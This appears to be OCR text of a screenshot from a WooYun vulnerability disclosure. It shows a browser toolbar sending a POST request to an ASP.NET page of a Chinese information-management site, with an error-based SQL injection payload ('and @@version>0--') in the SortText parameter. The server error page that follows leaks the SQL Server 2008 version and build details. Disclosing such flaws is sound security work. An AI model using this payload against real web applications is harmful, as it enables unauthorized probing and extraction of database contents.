 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) <br> Jul 9 2008 14:17:44 <br> Co...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
/InfoManage/zhiao/wenti
INT SQL XSS Encryption Encoding Other
Load URL
http:/ /InfoManage/zhiao/wenti_xiaolei.aspx?ParentNodesID=1&id=0
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATEGENERATOR=87A900CA&Taitou1$Search=88952634&
Taitou1$ImageButton1=88952634&Taitou1$RadioButtonList1=%EF%BF%BD%EF%BF%BD%EF%BF
%BD%EF%BF%BD&GoPage=88952634&Button1=%EF%BF%BD%EF%BF%BD%D7%AA&
DropDownList1=10&SortText= and @@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service
Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
SortText 高亮所有(A) 区分大小写(C) 未找到短语
www.wooyun.org